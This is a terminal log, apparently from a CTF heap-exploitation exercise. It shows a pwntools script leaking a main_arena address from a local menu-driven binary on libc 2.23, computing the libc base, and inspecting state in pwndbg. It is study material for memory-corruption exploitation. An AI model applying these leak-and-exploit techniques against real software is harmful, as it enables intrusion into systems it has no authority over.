 tmux
tmux
vim exp.py
    b'choice >> '
[DEBUG] Sent 0x2 bytes:
    b'3\n'
exp.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
tps://docs.pwntools.com/#bytes
  r.sendlineafter('please input your index: ', str(index))
[DEBUG] Received 0x19 bytes:
    b'please input your index: '
[DEBUG] Sent 0x2 bytes:
    b'0\n'
exp.py:50: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
tps://docs.pwntools.com/#bytes
  malloc_hook = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
[DEBUG] Received 0x59 bytes:
    00000000  78 1b dd f7  ff 7f 0a 44  6f 6e 65 0a  2d 2d 2d 2d  │x···│···D│one·
│----│
    00000010  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  │----│----│----
│----│
    00000020  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 0a 31 2e  │----│----│----
│-·1.│
    00000030  20 61 64 64  0a 32 2e 20  64 65 6c 65  74 65 0a 33  │ add│·2. │dele
│te·3│
    00000040  2e 20 73 68  6f 77 0a 34  2e 20 65 64  69 74 0a 63  │. sh│ow·4│. ed
│it·c│
    00000050  68 6f 69 63  65 20 3e 3e  20                        │hoic│e >>│ │
    00000059
malloc_hook = 0x7ffff7dd1b78
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '20398']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '20398'], os.enviro
n)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid
}', '-P', '/tmp/tmpb_i18q76']
[+] Waiting for debugger: Done
[*] '/home/starrysky/starrysky/2.23/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
libc_base = 0x7ffff7a0d068
[DEBUG] Sent 0x2 bytes:
    b'1\n'
R10  0x0
R11  0x246
R12  0x555555555180 (_start) ◂— endbr64
R13  0x7fffffffdf30 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x7fffffffde50 —▸ 0x5555555557f0 (__libc_csu_init) ◂— endbr64
RSP  0x7fffffffde28 —▸ 0x55555555578c (main+88) ◂— lea    rax, [rbp - 0xc]
RIP  0x7ffff7b04360 (__read_nocancel+7) ◂— cmp    rax, -0xfff
[ DISASM ]
► 0x7ffff7b04360 <__read_nocancel+7>     cmp    rax, -0xfff
  0x7ffff7b04366 <__read_nocancel+13>    jae    read+73                <read+73>
    ↓
  0x7ffff7b04399 <read+73>               mov    rcx, qword ptr [rip + 0x2ccad8]
  0x7ffff7b043a0 <read+80>               neg    eax
  0x7ffff7b043a2 <read+82>               mov    dword ptr fs:[rcx], eax
  0x7ffff7b043a5 <read+85>               or     rax, 0xffffffffffffffff
  0x7ffff7b043a9 <read+89>               ret
  0x7ffff7b043aa                         nop    word ptr [rax + rax]
  0x7ffff7b043b0 <write>                 cmp    dword ptr [rip + 0x2d2389], 0 <_
_libc_multiple_threads>
  0x7ffff7b043b7 <write+7>               jne    write+25                <write+2
5>
    ↓
  0x7ffff7b043c9 <write+25>              sub    rsp, 8
[ STACK ]
00:0000│ rsp   0x7fffffffde28 —▸ 0x55555555578c (main+88) ◂— lea    rax, [rbp - 0
xc]
01:0008│       0x7fffffffde30 —▸ 0x7fffffffdf38 —▸ 0x7fffffffe2cf ◂— 0x4f43006e77
702f2e /* './pwn' */
02:0010│       0x7fffffffde38 ◂— 0x155555180
03:0018│ rsi-4 0x7fffffffde40 ◂— 0xa33ffffdf30
04:0020│       0x7fffffffde48 ◂— 0x12aa11a357817600
05:0028│ rbp   0x7fffffffde50 —▸ 0x5555555557f0 (__libc_csu_init) ◂— endbr64
06:0030│       0x7fffffffde58 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov
 edi, eax
07:0038│       0x7fffffffde60 ◂— 0x1
[ BACKTRACE ]
► f 0   0x7ffff7b04360 __read_nocancel+7
  f 1   0x55555555578c main+88
  f 2   0x7ffff7a2d840 __libc_start_main+240
pwndbg> x/gx 0x7ffff7dd1b78
0x7ffff7dd1b78 <main_arena+88>: 0x000055555555c100
pwndbg>
[1] 0:gdb*
"ubuntu" 09:28 27-1月-23